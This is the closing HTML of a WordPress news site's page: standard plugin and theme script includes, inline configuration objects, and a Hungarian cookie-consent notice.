<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"9a8aeded82","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bff597cdce","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://turkinfo.hu/wp-content/uploads/2015/04/bp6.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>